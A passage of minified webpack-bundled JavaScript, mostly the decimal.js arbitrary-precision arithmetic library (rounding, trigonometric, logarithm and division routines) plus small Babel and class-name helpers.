i=r.call(t,e||"default");if("object"!=(0,n.Z)(i))return i;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==(0,n.Z)(e)?e:e+""}},92840:function(t,e,r){"use strict";function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}r.d(e,{Z:function(){return n}})},31599:function(t,e,r){"use strict";r.d(e,{Z:function(){return i}});var n=r(94943);function i(t,e){if(t){if("string"==typeof t)return(0,n.Z)(t,e);var r=({}).toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,n.Z)(t,e):void 0}}},7829:function(t,e,r){"use strict";function n(){for(var t,e,r=0,n="",i=arguments.length;r<i;r++)(t=arguments[r])&&(e=function t(e){var r,n,i="";if("string"==typeof e||"number"==typeof e)i+=e;else if("object"==typeof e){if(Array.isArray(e)){var o=e.length;for(r=0;r<o;r++)e[r]&&(n=t(e[r]))&&(i&&(i+=" "),i+=n)}else for(n in e)e[n]&&(i&&(i+=" "),i+=n)}return i}(t))&&(n&&(n+=" "),n+=e);return n}r.d(e,{W:function(){return n}}),e.Z=n},49707:function(t,e,r){"use strict";r.d(e,{t:function(){return tR}});var n,i,o="0123456789abcdef",s="2.[base64]",u="3.[base64]",a={precision:20,rounding:4,modulo:1,toExpNeg:-7,toExpPos:21,minE:-9e15,maxE:9e15,crypto:!1},c=!0,f="[DecimalError] ",h=f+"Invalid argument: ",l=f+"Precision limit exceeded",d=f+"crypto unavailable",p="[object Decimal]",g=Math.floor,v=Math.pow,y=/^0b([01]+(\.[01]*)?|\.[01]+)(p[+-]?\d+)?$/i,m=/^0x([0-9a-f]+(\.[0-9a-f]*)?|\.[0-9a-f]+)(p[+-]?\d+)?$/i,w=/^0o([0-7]+(\.[0-7]*)?|\.[0-7]+)(p[+-]?\d+)?$/i,b=/^(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,E=s.length-1,$=u.length-1,_={toStringTag:p};function A(t){var e,r,n,i=t.length-1,o="",s=t[0];if(i>0){for(o+=s,e=1;e<i;e++)(r=7-(n=t[e]+"").length)&&(o+=C(r)),o+=n;(r=7-(n=(s=t[e])+"").length)&&(o+=C(r))}else if(0===s)return"0";for(;s%10==0;)s/=10;return o+s}function S(t,e,r){if(t!==~~t||t<e||t>r)throw Error(h+t)}function O(t,e,r,n){var i,o,s,u;for(o=t[0];o>=10;o/=10)--e;return--e<0?(e+=7,i=0):(i=Math.ceil((e+1)/7),e%=7),o=v(10,7-e),u=t[i]%o|0,null==n?e<3?(0==e?u=u/100|0:1==e&&(u=u/10|0),s=r<4&&99999==u||r>3&&49999==u||5e4==u||0==u):s=(r<4&&u+1==o||r>3&&u+1==o/2)&&(t[i+1]/o/100|0)==v(10,e-2)-1||(u==o/2||0==u)&&(t[i+1]/o/100|0)==0:e<4?(0==e?u=u/1e3|0:1==e?u=u/100|0:2==e&&(u=u/10|0),s=(n||r<4)&&9999==u||!n&&r>3&&4999==u):s=((n||r<4)&&u+1==o||!n&&r>3&&u+1==o/2)&&(t[i+1]/o/1e3|0)==v(10,e-3)-1,s}function x(t,e,r){for(var n,i,s=[0],u=0,a=t.length;u<a;){for(i=s.length;i--;)s[i]*=e;for(s[0]+=o.indexOf(t.charAt(u++)),n=0;n<s.length;n++)s[n]>r-1&&(void 0===s[n+1]&&(s[n+1]=0),s[n+1]+=s[n]/r|0,s[n]%=r)}return s.reverse()}_.absoluteValue=_.abs=function(){var t=new this.constructor(this);return t.s<0&&(t.s=1),N(t)},_.ceil=function(){return N(new this.constructor(this),this.e+1,2)},_.clampedTo=_.clamp=function(t,e){var r=this.constructor;if(t=new r(t),e=new r(e),!t.s||!e.s)return new r(NaN);if(t.gt(e))throw Error(h+e);return 0>this.cmp(t)?t:this.cmp(e)>0?e:new r(this)},_.comparedTo=_.cmp=function(t){var e,r,n,i,o=this.d,s=(t=new this.constructor(t)).d,u=this.s,a=t.s;if(!o||!s)return u&&a?u!==a?u:o===s?0:!o^u<0?1:-1:NaN;if(!o[0]||!s[0])return o[0]?u:s[0]?-a:0;if(u!==a)return u;if(this.e!==t.e)return this.e>t.e^u<0?1:-1;for(e=0,r=(n=o.length)<(i=s.length)?n:i;e<r;++e)if(o[e]!==s[e])return o[e]>s[e]^u<0?1:-1;return n===i?0:n>i^u<0?1:-1},_.cosine=_.cos=function(){var t,e,r=this,n=r.constructor;return r.d?r.d[0]?(t=n.precision,e=n.rounding,n.precision=t+Math.max(r.e,r.sd())+7,n.rounding=1,r=function(t,e){var r,n,i;if(e.isZero())return e;(n=e.d.length)<32?i=(1/q(4,r=Math.ceil(n/3))).toString():(r=16,i="2.3283064365386962890625e-10"),t.precision+=r,e=H(t,1,e.times(i),new t(1));for(var o=r;o--;){var s=e.times(e);e=s.times(s).minus(s).times(8).plus(1)}return t.precision-=r,e}(n,z(n,r)),n.precision=t,n.rounding=e,N(2==i||3==i?r.neg():r,t,e,!0)):new n(1):new n(NaN)},_.cubeRoot=_.cbrt=function(){var t,e,r,n,i,o,s,u,a,f,h=this.constructor;if(!this.isFinite()||this.isZero())return new h(this);for(c=!1,(o=this.s*v(this.s*this,1/3))&&Math.abs(o)!=1/0?n=new h(o.toString()):(r=A(this.d),(o=((t=this.e)-r.length+1)%3)&&(r+=1==o||-2==o?"0":"00"),o=v(r,1/3),t=g((t+1)/3)-(t%3==(t<0?-1:2)),(n=new h(r=o==1/0?"5e"+t:(r=o.toExponential()).slice(0,r.indexOf("e")+1)+t)).s=this.s),s=(t=h.precision)+3;;)if(n=M((f=(a=(u=n).times(u).times(u)).plus(this)).plus(this).times(u),f.plus(a),s+2,1),A(u.d).slice(0,s)===(r=A(n.d)).slice(0,s)){if("9999"!=(r=r.slice(s-3,s+1))&&(i||"4999"!=r)){+r&&(+r.slice(1)||"5"!=r.charAt(0))||(N(n,t+1,1),e=!n.times(n).times(n).eq(this));break}if(!i&&(N(u,t+1,0),u.times(u).times(u).eq(this))){n=u;break}s+=4,i=1}return c=!0,N(n,t,h.rounding,e)},_.decimalPlaces=_.dp=function(){var t,e=this.d,r=NaN;if(e){if(r=((t=e.length-1)-g(this.e/7))*7,t=e[t])for(;t%10==0;t/=10)r--;r<0&&(r=0)}return r},_.dividedBy=_.div=function(t){return M(this,new this.constructor(t))},_.dividedToIntegerBy=_.divToInt=function(t){var e=this.constructor;return N(M(this,new e(t),0,1,1),e.precision,e.rounding)},_.equals=_.eq=function(t){return 0===this.cmp(t)},_.floor=function(){return N(new this.constructor(this),this.e+1,3)},_.greaterThan=_.gt=function(t){return this.cmp(t)>0},_.greaterThanOrEqualTo=_.gte=function(t){var e=this.cmp(t);return 1==e||0===e},_.hyperbolicCosine=_.cosh=function(){var t,e,r,n,i,o=this,s=o.constructor,u=new s(1);if(!o.isFinite())return new s(o.s?1/0:NaN);if(o.isZero())return u;r=s.precision,n=s.rounding,s.precision=r+Math.max(o.e,o.sd())+4,s.rounding=1,(i=o.d.length)<32?e=(1/q(4,t=Math.ceil(i/3))).toString():(t=16,e="2.3283064365386962890625e-10"),o=H(s,1,o.times(e),new s(1),!0);for(var a,c=t,f=new s(8);c--;)a=o.times(o),o=u.minus(a.times(f.minus(a.times(f))));return N(o,s.precision=r,s.rounding=n,!0)},_.hyperbolicSine=_.sinh=function(){var t,e,r,n,i=this,o=i.constructor;if(!i.isFinite()||i.isZero())return new o(i);if(e=o.precision,r=o.rounding,o.precision=e+Math.max(i.e,i.sd())+4,o.rounding=1,(n=i.d.length)<3)i=H(o,2,i,i,!0);else{t=(t=1.4*Math.sqrt(n))>16?16:0|t,i=H(o,2,i=i.times(1/q(5,t)),i,!0);for(var s,u=new o(5),a=new o(16),c=new o(20);t--;)s=i.times(i),i=i.times(u.plus(s.times(a.times(s).plus(c))))}return o.precision=e,o.rounding=r,N(i,e,r,!0)},_.hyperbolicTangent=_.tanh=function(){var t,e,r=this.constructor;return this.isFinite()?this.isZero()?new r(this):(t=r.precision,e=r.rounding,r.precision=t+7,r.rounding=1,M(this.sinh(),this.cosh(),r.precision=t,r.rounding=e)):new r(this.s)},_.inverseCosine=_.acos=function(){var t=this,e=t.constructor,r=t.abs().cmp(1),n=e.precision,i=e.rounding;return -1!==r?0===r?t.isNeg()?D(e,n,i):new e(0):new e(NaN):t.isZero()?D(e,n+4,i).times(.5):(e.precision=n+6,e.rounding=1,t=new e(1).minus(t).div(t.plus(1)).sqrt().atan(),e.precision=n,e.rounding=i,t.times(2))},_.inverseHyperbolicCosine=_.acosh=function(){var t,e,r=this,n=r.constructor;return r.lte(1)?new n(r.eq(1)?0:NaN):r.isFinite()?(t=n.precision,e=n.rounding,n.precision=t+Math.max(Math.abs(r.e),r.sd())+4,n.rounding=1,c=!1,r=r.times(r).minus(1).sqrt().plus(r),c=!0,n.precision=t,n.rounding=e,r.ln()):new n(r)},_.inverseHyperbolicSine=_.asinh=function(){var t,e,r=this,n=r.constructor;return!r.isFinite()||r.isZero()?new n(r):(t=n.precision,e=n.rounding,n.precision=t+2*Math.max(Math.abs(r.e),r.sd())+6,n.rounding=1,c=!1,r=r.times(r).plus(1).sqrt().plus(r),c=!0,n.precision=t,n.rounding=e,r.ln())},_.inverseHyperbolicTangent=_.atanh=function(){var t,e,r,n,i=this,o=i.constructor;return i.isFinite()?i.e>=0?new o(i.abs().eq(1)?i.s/0:i.isZero()?i:NaN):(t=o.precision,e=o.rounding,Math.max(n=i.sd(),t)<-(2*i.e)-1)?N(new o(i),t,e,!0):(o.precision=r=n-i.e,i=M(i.plus(1),new o(1).minus(i),r+t,1),o.precision=t+4,o.rounding=1,i=i.ln(),o.precision=t,o.rounding=e,i.times(.5)):new o(NaN)},_.inverseSine=_.asin=function(){var t,e,r,n,i=this,o=i.constructor;return i.isZero()?new o(i):(e=i.abs().cmp(1),r=o.precision,n=o.rounding,-1!==e)?0===e?((t=D(o,r+4,n).times(.5)).s=i.s,t):new o(NaN):(o.precision=r+6,o.rounding=1,i=i.div(new o(1).minus(i.times(i)).sqrt().plus(1)).atan(),o.precision=r,o.rounding=n,i.times(2))},_.inverseTangent=_.atan=function(){var t,e,r,n,i,o,s,u,a,f=this,h=f.constructor,l=h.precision,d=h.rounding;if(f.isFinite()){if(f.isZero())return new h(f);if(f.abs().eq(1)&&l+4<=$)return(s=D(h,l+4,d).times(.25)).s=f.s,s}else{if(!f.s)return new h(NaN);if(l+4<=$)return(s=D(h,l+4,d).times(.5)).s=f.s,s}for(h.precision=u=l+10,h.rounding=1,t=r=Math.min(28,u/7+2|0);t;--t)f=f.div(f.times(f).plus(1).sqrt().plus(1));for(c=!1,e=Math.ceil(u/7),n=1,a=f.times(f),s=new h(f),i=f;-1!==t;)if(i=i.times(a),o=s.minus(i.div(n+=2)),i=i.times(a),void 0!==(s=o.plus(i.div(n+=2))).d[e])for(t=e;s.d[t]===o.d[t]&&t--;);return r&&(s=s.times(2<<r-1)),c=!0,N(s,h.precision=l,h.rounding=d,!0)},_.isFinite=function(){return!!this.d},_.isInteger=_.isInt=function(){return!!this.d&&g(this.e/7)>this.d.length-2},_.isNaN=function(){return!this.s},_.isNegative=_.isNeg=function(){return this.s<0},_.isPositive=_.isPos=function(){return this.s>0},_.isZero=function(){return!!this.d&&0===this.d[0]},_.lessThan=_.lt=function(t){return 0>this.cmp(t)},_.lessThanOrEqualTo=_.lte=function(t){return 1>this.cmp(t)},_.logarithm=_.log=function(t){var e,r,n,i,o,s,u,a=this.constructor,f=a.precision,h=a.rounding;if(null==t)t=new a(10),e=!0;else{if(r=(t=new a(t)).d,t.s<0||!r||!r[0]||t.eq(1))return new a(NaN);e=t.eq(10)}if(r=this.d,this.s<0||!r||!r[0]||this.eq(1))return new a(r&&!r[0]?-1/0:1!=this.s?NaN:r?0:1/0);if(e){if(r.length>1)i=!0;else{for(n=r[0];n%10==0;)n/=10;i=1!==n}}if(c=!1,O((u=M(L(this,s=f+5),e?T(a,s+10):L(t,s),s,1)).d,n=f,h))do if(s+=10,u=M(L(this,s),e?T(a,s+10):L(t,s),s,1),!i){+A(u.d).slice(n+1,n+15)+1==1e14&&(u=N(u,f+1,0));break}while(O(u.d,n+=10,h));return c=!0,N(u,f,h)},_.minus=_.sub=function(t){var e,r,n,i,o,s,u,a,f,h,l,d,p=this.constructor;if(t=new p(t),!this.d||!t.d)return this.s&&t.s?this.d?t.s=-t.s:t=new p(t.d||this.s!==t.s?this:NaN):t=new p(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.plus(t);if(f=this.d,d=t.d,u=p.precision,a=p.rounding,!f[0]||!d[0]){if(d[0])t.s=-t.s;else{if(!f[0])return new p(3===a?-0:0);t=new p(this)}return c?N(t,u,a):t}if(r=g(t.e/7),h=g(this.e/7),f=f.slice(),o=h-r){for((l=o<0)?(e=f,o=-o,s=d.length):(e=d,r=h,s=f.length),o>(n=Math.max(Math.ceil(u/7),s)+2)&&(o=n,e.length=1),e.reverse(),n=o;n--;)e.push(0);e.reverse()}else{for((l=(n=f.length)<(s=d.length))&&(s=n),n=0;n<s;n++)if(f[n]!=d[n]){l=f[n]<d[n];break}o=0}for(l&&(e=f,f=d,d=e,t.s=-t.s),s=f.length,n=d.length-s;n>0;--n)f[s++]=0;for(n=d.length;n>o;){if(f[--n]<d[n]){for(i=n;i&&0===f[--i];)f[i]=1e7-1;--f[i],f[n]+=1e7}f[n]-=d[n]}for(;0===f[--s];)f.pop();for(;0===f[0];f.shift())--r;return f[0]?(t.d=f,t.e=k(f,r),c?N(t,u,a):t):new p(3===a?-0:0)},_.modulo=_.mod=function(t){var e,r=this.constructor;return(t=new r(t),this.d&&t.s&&(!t.d||t.d[0]))?t.d&&(!this.d||this.d[0])?(c=!1,9==r.modulo?(e=M(this,t.abs(),0,3,1),e.s*=t.s):e=M(this,t,0,r.modulo,1),e=e.times(t),c=!0,this.minus(e)):N(new r(this),r.precision,r.rounding):new r(NaN)},_.naturalExponential=_.exp=function(){return P(this)},_.naturalLogarithm=_.ln=function(){return L(this)},_.negated=_.neg=function(){var t=new this.constructor(this);return t.s=-t.s,N(t)},_.plus=_.add=function(t){var e,r,n,i,o,s,u,a,f,h,l=this.constructor;if(t=new l(t),!this.d||!t.d)return this.s&&t.s?this.d||(t=new l(t.d||this.s===t.s?this:NaN)):t=new l(NaN),t;if(this.s!=t.s)return t.s=-t.s,this.minus(t);if(f=this.d,h=t.d,u=l.precision,a=l.rounding,!f[0]||!h[0])return h[0]||(t=new l(this)),c?N(t,u,a):t;if(o=g(this.e/7),n=g(t.e/7),f=f.slice(),i=o-n){for(i<0?(r=f,i=-i,s=h.length):(r=h,n=o,s=f.length),i>(s=(o=Math.ceil(u/7))>s?o+1:s+1)&&(i=s,r.length=1),r.reverse();i--;)r.push(0);r.reverse()}for((s=f.length)-(i=h.length)<0&&(i=s,r=h,h=f,f=r),e=0;i;)e=(f[--i]=f[i]+h[i]+e)/1e7|0,f[i]%=1e7;for(e&&(f.unshift(e),++n),s=f.length;0==f[--s];)f.pop();return t.d=f,t.e=k(f,n),c?N(t,u,a):t},_.precision=_.sd=function(t){var e;if(void 0!==t&&!!t!==t&&1!==t&&0!==t)throw Error(h+t);return this.d?(e=R(this.d),t&&this.e+1>e&&(e=this.e+1)):e=NaN,e},_.round=function(){var t=this.constructor;return N(new t(this),this.e+1,t.rounding)},_.sine=_.sin=function(){var t,e,r=this,n=r.constructor;return r.isFinite()?r.isZero()?new n(r):(t=n.precision,e=n.rounding,n.precision=t+Math.max(r.e,r.sd())+7,n.rounding=1,r=function(t,e){var r,n=e.d.length;if(n<3)return e.isZero()?e:H(t,2,e,e);r=(r=1.4*Math.sqrt(n))>16?16:0|r,e=H(t,2,e=e.times(1/q(5,r)),e);for(var i,o=new t(5),s=new t(16),u=new t(20);r--;)i=e.times(e),e=e.times(o.plus(i.times(s.times(i).minus(u))));return e}(n,z(n,r)),n.precision=t,n.rounding=e,N(i>2?r.neg():r,t,e,!0)):new n(NaN)},_.squareRoot=_.sqrt=function(){var t,e,r,n,i,o,s=this.d,u=this.e,a=this.s,f=this.constructor;if(1!==a||!s||!s[0])return new f(!a||a<0&&(!s||s[0])?NaN:s?this:1/0);for(c=!1,0==(a=Math.sqrt(+this))||a==1/0?(((e=A(s)).length+u)%2==0&&(e+="0"),a=Math.sqrt(e),u=g((u+1)/2)-(u<0||u%2),n=new f(e=a==1/0?"5e"+u:(e=a.toExponential()).slice(0,e.indexOf("e")+1)+u)):n=new f(a.toString()),r=(u=f.precision)+3;;)if(n=(o=n).plus(M(this,o,r+2,1)).times(.5),A(o.d).slice(0,r)===(e=A(n.d)).slice(0,r)){if("9999"!=(e=e.slice(r-3,r+1))&&(i||"4999"!=e)){+e&&(+e.slice(1)||"5"!=e.charAt(0))||(N(n,u+1,1),t=!n.times(n).eq(this));break}if(!i&&(N(o,u+1,0),o.times(o).eq(this))){n=o;break}r+=4,i=1}return c=!0,N(n,u,f.rounding,t)},_.tangent=_.tan=function(){var t,e,r=this,n=r.constructor;return r.isFinite()?r.isZero()?new n(r):(t=n.precision,e=n.rounding,n.precision=t+10,n.rounding=1,(r=r.sin()).s=1,r=M(r,new n(1).minus(r.times(r)).sqrt(),t+10,0),n.precision=t,n.rounding=e,N(2==i||4==i?r.neg():r,t,e,!0)):new n(NaN)},_.times=_.mul=function(t){var e,r,n,i,o,s,u,a,f,h=this.constructor,l=this.d,d=(t=new h(t)).d;if(t.s*=this.s,!l||!l[0]||!d||!d[0])return new h(t.s&&(!l||l[0]||d)&&(!d||d[0]||l)?l&&d?0*t.s:t.s/0:NaN);for(r=g(this.e/7)+g(t.e/7),(a=l.length)<(f=d.length)&&(o=l,l=d,d=o,s=a,a=f,f=s),o=[],n=s=a+f;n--;)o.push(0);for(n=f;--n>=0;){for(e=0,i=a+n;i>n;)u=o[i]+d[n]*l[i-n-1]+e,o[i--]=u%1e7|0,e=u/1e7|0;o[i]=(o[i]+e)%1e7|0}for(;!o[--s];)o.pop();return e?++r:o.shift(),t.d=o,t.e=k(o,r),c?N(t,h.precision,h.rounding):t},_.toBinary=function(t,e){return Y(this,2,t,e)},_.toDecimalPlaces=_.toDP=function(t,e){var r=this,n=r.constructor;return(r=new n(r),void 0===t)?r:(S(t,0,1e9),void 0===e?e=n.rounding:S(e,0,8),N(r,t+r.e+1,e))},_.toExponential=function(t,e){var r,n=this,i=n.constructor;return void 0===t?r=Z(n,!0):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),r=Z(n=N(new i(n),t+1,e),!0,t+1)),n.isNeg()&&!n.isZero()?"-"+r:r},_.toFixed=function(t,e){var r,n,i=this.constructor;return void 0===t?r=Z(this):(S(t,0,1e9),void 0===e?e=i.rounding:S(e,0,8),r=Z(n=N(new i(this),t+this.e+1,e),!1,t+n.e+1)),this.isNeg()&&!this.isZero()?"-"+r:r},_.toFraction=function(t){var e,r,n,i,o,s,u,a,f,l,d,p,g=this.d,y=this.constructor;if(!g)return new y(this);if(f=r=new y(1),n=a=new y(0),s=(o=(e=new y(n)).e=R(g)-this.e-1)%7,e.d[0]=v(10,s<0?7+s:s),null==t)t=o>0?e:f;else{if(!(u=new y(t)).isInt()||u.lt(f))throw Error(h+u);t=u.gt(e)?o>0?e:f:u}for(c=!1,u=new y(A(g)),l=y.precision,y.precision=o=14*g.length;d=M(u,e,0,1,1),1!=(i=r.plus(d.times(n))).cmp(t);)r=n,n=i,i=f,f=a.plus(d.times(i)),a=i,i=e,e=u.minus(d.times(i)),u=i;return i=M(t.minus(r),n,0,1,1),a=a.plus(i.times(f)),r=r.plus(i.times(n)),a.s=f.s=this.s,p=1>M(f,n,o,1).minus(this).abs().cmp(M(a,r,o,1).minus(this).abs())?[f,n]:[a,r],y.precision=l,c=!0,p},_.toHexadecimal=_.toHex=function(t,e){return Y(this,16,t,e)},_.toNearest=function(t,e){var r=this,n=r.constructor;if(r=new n(r),null==t){if(!r.d)return r;t=new n(1),e=n.rounding}else{if(t=new n(t),void 0===e?e=n.rounding:S(e,0,8),!r.d)return t.s?r:t;if(!t.d)return t.s&&(t.s=r.s),t}return t.d[0]?(c=!1,r=M(r,t,0,e,1).times(t),c=!0,N(r)):(t.s=r.s,r=t),r},_.toNumber=function(){return+this},_.toOctal=function(t,e){return Y(this,8,t,e)},_.toPower=_.pow=function(t){var e,r,n,i,o,s,u=this,a=u.constructor,f=+(t=new a(t));if(!u.d||!t.d||!u.d[0]||!t.d[0])return new a(v(+u,f));if((u=new a(u)).eq(1))return u;if(n=a.precision,o=a.rounding,t.eq(1))return N(u,n,o);if((e=g(t.e/7))>=t.d.length-1&&(r=f<0?-f:f)<=9007199254740991)return i=U(a,u,r,n),t.s<0?new a(1).div(i):N(i,n,o);if((s=u.s)<0){if(e<t.d.length-1)return new a(NaN);if((1&t.d[e])==0&&(s=1),0==u.e&&1==u.d[0]&&1==u.d.length)return u.s=s,u}return(e=0!=(r=v(+u,f))&&isFinite(r)?new a(r+"").e:g(f*(Math.log("0."+A(u.d))/Math.LN10+u.e+1)))>a.maxE+1||e<a.minE-1?new a(e>0?s/0:0):(c=!1,a.rounding=u.s=1,r=Math.min(12,(e+"").length),(i=P(t.times(L(u,n+r)),n)).d&&O((i=N(i,n+5,1)).d,n,o)&&(e=n+10,+A((i=N(P(t.times(L(u,e+r)),e),e+5,1)).d).slice(n+1,n+15)+1==1e14&&(i=N(i,n+1,0))),i.s=s,c=!0,a.rounding=o,N(i,n,o))},_.toPrecision=function(t,e){var r,n=this,i=n.constructor;return void 0===t?r=Z(n,n.e<=i.toExpNeg||n.e>=i.toExpPos):(S(t,1,1e9),void 0===e?e=i.rounding:S(e,0,8),r=Z(n=N(new i(n),t,e),t<=n.e||n.e<=i.toExpNeg,t)),n.isNeg()&&!n.isZero()?"-"+r:r},_.toSignificantDigits=_.toSD=function(t,e){var r=this.constructor;return void 0===t?(t=r.precision,e=r.rounding):(S(t,1,1e9),void 0===e?e=r.rounding:S(e,0,8)),N(new r(this),t,e)},_.toString=function(){var t=this.constructor,e=Z(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()&&!this.isZero()?"-"+e:e},_.truncated=_.trunc=function(){return N(new this.constructor(this),this.e+1,1)},_.valueOf=_.toJSON=function(){var t=this.constructor,e=Z(this,this.e<=t.toExpNeg||this.e>=t.toExpPos);return this.isNeg()?"-"+e:e};var M=function(){function t(t,e,r){var n,i=0,o=t.length;for(t=t.slice();o--;)n=t[o]*e+i,t[o]=n%r|0,i=n/r|0;return i&&t.unshift(i),t}function e(t,e,r,n){var i,o;if(r!=n)o=r>n?1:-1;else for(i=o=0;i<r;i++)if(t[i]!=e[i]){o=t[i]>e[i]?1:-1;break}return o}function r(t,e,r,n){for(var i=0;r--;)t[r]-=i,i=t[r]<e[r]?1:0,t[r]=i*n+t[r]-e[r];for(;!t[0]&&t.length>1;)t.shift()}return function(i,o,s,u,a,c){var f,h,l,d,p,v,y,m,w,b,E,$,_,A,S,O,x,M,Z,k,T=i.constructor,D=i.s==o.s?1:-1,R=i.d,C=o.d;if(!R||!R[0]||!C||!C[0])return new T(i.s&&o.s&&(R?!C||R[0]!=C[0]:C)?R&&0==R[0]||!C?0*D:D/0:NaN);for(c?(p=1,h=i.e-o.e):(c=1e7,p=7,h=g(i.e/p)-g(o.e/p)),Z=C.length,x=R.length,b=(w=new T(D)).d=[],l=0;C[l]==(R[l]||0);l++);if(C[l]>(R[l]||0)&&h--,null==s?(A=s=T.precision,u=T.rounding):A=a?s+(i.e-o.e)+1:s,A<0)b.push(1),v=!0;else{if(A=A/p+2|0,l=0,1==Z){for(d=0,C=C[0],A++;(l<x||d)&&A--;l++)S=d*c+(R[l]||0),b[l]=S/C|0,d=S%C|0;v=d||l<x}else{for((d=c/(C[0]+1)|0)>1&&(C=t(C,d,c),R=t(R,d,c),Z=C.length,x=R.length),O=Z,$=(E=R.slice(0,Z)).length;$<Z;)E[$++]=0;(k=C.slice()).unshift(0),M=C[0],C[1]>=c/2&&++M;do d=0,(f=e(C,E,Z,$))<0?(_=E[0],Z!=$&&(_=_*c+(E[1]||0)),(d=_/M|0)>1?(d>=c&&(d=c-1),m=(y=t(C,d,c)).length,$=E.length,1==(f=e(y,E,m,$))&&(d--,r(y,Z<m?k:C,m,c))):(0==d&&(f=d=1),y=C.slice()),(m=y.length)<$&&y.unshift(0),r(E,y,$,c),-1==f&&($=E.length,(f=e(C,E,Z,$))<1&&(d++,r(E,Z<$?k:C,$,c))),$=E.length):0===f&&(d++,E=[0]),b[l++]=d,f&&E[0]?E[$++]=R[O]||0:(E=[R[O]],$=1);while((O++<x||void 0!==E[0])&&A--);v=void 0!==E[0]}b[0]||b.shift()}if(1==p)w.e=h,n=v;else{for(l=1,d=b[0];d>=10;d/=10)l++;w.e=l+h*p-1,N(w,a?s+w.e+1:s,u,v)}return w}}();function N(t,e,r,n){var i,o,s,u,a,f,h,l,d,p=t.constructor;t:if(null!=e){if(!(l=t.d))return t;for(i=1,u=l[0];u>=10;u/=10)i++;if((o=e-i)<0)o+=7,s=e,a=(h=l[d=0])/v(10,i-s-1)%10|0;else if((d=Math.ceil((o+1)/7))>=(u=l.length)){if(n){for(;u++<=d;)l.push(0);h=a=0,i=1,o%=7,s=o-7+1}else break t}else{for(i=1,h=u=l[d];u>=10;u/=10)i++;o%=7,a=(s=o-7+i)<0?0:h/v(10,i-s-1)%10|0}if(n=n||e<0||void 0!==l[d+1]||(s<0?h:h%v(10,i-s-1)),f=r<4?(a||n)&&(0==r||r==(t.s<0?3:2)):a>5||5==a&&(4==r||n||6==r&&(o>0?s>0?h/v(10,i-s):0:l[d-1])%10&1||r==(t.s<0?8:7)),e<1||!l[0])return l.length=0,f?(e-=t.e+1,l[0]=v(10,(7-e%7)%7),t.e=-e||0):l[0]=t.e=0,t;if(0==o?(l.length=d,u=1,d--):(l.length=d+1,u=v(10,7-o),l[d]=s>0?(h/v(10,i-s)%v(10,s)|0)*u:0),f)for(;;){if(0==d){for(o=1,s=l[0];s>=10;s/=10)o++;for(s=l[0]+=u,u=1;s>=10;s/=10)u++;o!=u&&(t.e++,1e7==l[0]&&(l[0]=1));break}if(l[d]+=u,1e7!=l[d])break;l[d--]=0,u=1}for(o=l.length;0===l[--o];)l.pop()}return c&&(t.e>p.maxE?(t.d=null,t.e=NaN):t.e<p.minE&&(t.e=0,t.d=[0])),t}function Z(t,e,r){if(!t.isFinite())return j(t);var n,i=t.e,o=A(t.d),s=o.length;return e?(r&&(n=r-s)>0?o=o.charAt(0)+"."+o.slice(1)+C(n):s>1&&(o=o.charAt(0)+"."+o.slice(1)),o=o+(t.e<0?"e":"e+")+t.e):i<0?(o="0."+C(-i-1)+o,r&&(n=r-s)>0&&(o+=C(n))):i>=s?(o+=C(i+1-s),r&&(n=r-i-1)>0&&(o=o+"."+C(n))):((n=i+1)<s&&(o=o.slice(0,n)+"."+o.slice(n)),r&&(n=r-s)>0&&(i+1===s&&(o+="."),o+=C(n))),o}function k(t,e){var r=t[0];for(e*=7;r>=10;r/=10)e++;return e}function T(t,e,r){if(e>E)throw c=!0,r&&(t.precision=r),Error(l);return N(new t(s),e,1,!0)}function D(t,e,r){if(e>$)throw Error(l);return N(new t(u),e,r,!0)}function R(t){var e=t.length-1,r=7*e+1;if(e=t[e]){for(;e%10==0;e/=10)r--;for(e=t[0];e>=10;e/=10)r++}return r}function C(t){for(var e="";t--;)e+="0";return e}function U(t,e,r,n){var i,o=new t(1),s=Math.ceil(n/7+4);for(c=!1;;){if(r%2&&W((o=o.times(e)).d,s)&&(i=!0),0===(r=g(r/2))){r=o.d.length-1,i&&0===o.d[r]&&++o.d[r];break}W((e=e.times(e)).d,s)}return c=!0,o}function B(t){return 1&t.d[t.d.length-1]}function I(t,e,r){for(var n,i,o=new t(e[0]),s=0;++s<e.length;){if(!(i=new t(e[s])).s){o=i;break}((n=o.cmp(i))===r||0===n&&o.s===r)&&(o=i)}return o}function P(t,e){var r,n,i,o,s,u,a,f=0,h=0,l=0,d=t.constructor,p=d.rounding,g=d.precision;if(!t.d||!t.d[0]||t.e>17)return new d(t.d?t.d[0]?t.s<0?0:1/0:1:t.s?t.s<0?0:t:0/0);for(null==e?(c=!1,a=g):a=e,u=new d(.03125);t.e>-2;)t=t.times(u),l+=5;for(a+=n=Math.log(v(2,l))/Math.LN10*2+5|0,r=o=s=new d(1),d.precision=a;;){if(o=N(o.times(t),a,1),r=r.times(++h),A((u=s.plus(M(o,r,a,1))).d).slice(0,a)===A(s.d).slice(0,a)){for(i=l;i--;)s=N(s.times(s),a,1);if(null!=e)return d.precision=g,s;if(!(f<3&&O(s.d,a-n,p,f)))return N(s,d.precision=g,p,c=!0);d.precision=a+=10,r=o=u=new d(1),h=0,f++}s=u}}function L(t,e){var r,n,i,o,s,u,a,f,h,l,d,p=1,g=t,v=g.d,y=g.constructor,m=y.rounding,w=y.precision;if(g.s<0||!v||!v[0]||!g.e&&1==v[0]&&1==v.length)return new y(v&&!v[0]?-1/0:1!=g.s?NaN:v?0:g);if(null==e?(c=!1,h=w):h=e,y.precision=h+=10,n=(r=A(v)).charAt(0),!(15e14>Math.abs(o=g.e)))return f=T(y,h+2,w).times(o+""),g=L(new 